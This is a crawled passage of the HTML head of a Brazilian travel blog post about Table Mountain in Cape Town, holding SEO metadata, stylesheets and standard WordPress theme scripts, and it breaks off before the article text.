

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/
body_size: 100734
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo! - Juny Pelo Mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://junypelomundo.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="-" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo! - Juny Pelo Mundo" />
	<meta property="og:description" content="-" />
	<meta property="og:url" content="https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/" />
	<meta property="og:site_name" content="Juny Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/Juny-pelo-mundo" />
	<meta property="article:published_time" content="2016-04-30T18:06:00+00:00" />
	<meta property="article:modified_time" content="2019-10-13T13:26:40+00:00" />
	<meta property="og:image" content="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@junypelomundo" />
	<meta name="twitter:site" content="@junypelomundo" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Juliana Almeida Rios">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="5 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://junypelomundo.com.br/#organization","name":"Juny pelo Mundo","url":"https://junypelomundo.com.br/","sameAs":["https://www.facebook.com/Juny-pelo-mundo","https://www.instagram.com/junypelomundo/","https://www.youtube.com/channel/UCeoBANXPYygAXqmYGqV9ofw","https://www.pinterest.com/junypelomundo/","https://twitter.com/junypelomundo"],"logo":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#logo","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2019/04/avatar.jpg","width":499,"height":490,"caption":"Juny pelo Mundo"},"image":{"@id":"https://junypelomundo.com.br/#logo"}},{"@type":"WebSite","@id":"https://junypelomundo.com.br/#website","url":"https://junypelomundo.com.br/","name":"Juny Pelo Mundo","description":"Viagem, Gastronomia e Aventura","publisher":{"@id":"https://junypelomundo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://junypelomundo.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#primaryimage","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115-1.jpg","width":1600,"height":1200},{"@type":"WebPage","@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#webpage","url":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/","name":"Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo! - Juny Pelo Mundo","isPartOf":{"@id":"https://junypelomundo.com.br/#website"},"primaryImageOfPage":{"@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#primaryimage"},"datePublished":"2016-04-30T18:06:00+00:00","dateModified":"2019-10-13T13:26:40+00:00","description":"-","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/"]}]},{"@type":"Article","@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#article","isPartOf":{"@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#webpage"},"author":{"@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55"},"headline":"Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo!","datePublished":"2016-04-30T18:06:00+00:00","dateModified":"2019-10-13T13:26:40+00:00","mainEntityOfPage":{"@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#webpage"},"commentCount":15,"publisher":{"@id":"https://junypelomundo.com.br/#organization"},"image":{"@id":"https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#primaryimage"},"keywords":"Destino,Destino RBBV,Ecoturismo,Sete Maravilhas,Sete Maravilhas Naturais,Table Mountain","articleSection":"Africa do Sul,Cape Town,Cidade do Cabo,Destaque","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#respond"]}]},{"@type":"Person","@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55","name":"Juliana Almeida Rios","image":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&d=wavatar&r=g","caption":"Juliana Almeida Rios"},"description":"Viajante, Administradora, Aspirante \u00e0 Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.","sameAs":["https://junypelomundo.com.br/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo; Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo!" href="https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Ftable-mountain-uma-das-7-maravilhas-naturais-do-mundo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Ftable-mountain-uma-das-7-maravilhas-naturais-do-mundo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://junypelomundo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=2f2d510a4810b4653816b067c6e25223' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://junypelomundo.com.br/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://junypelomundo.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMerriweather%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPoppins%3A400%7CMuli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://junypelomundo.com.br/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://junypelomundo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junypelomundo.com.br/wp-json/wp/v2/posts/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junypelomundo.com.br/xmlrpc.php?rsd" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2fbb68dbf0","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/junypelomundo.com.br\/wp-admin\/","wpRestNonce":"2fbb68dbf0","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/junypelomundo.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/junypelomundo.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=5000;
var tds_theme_color_site_wide="#007000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6b01bb8e51";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
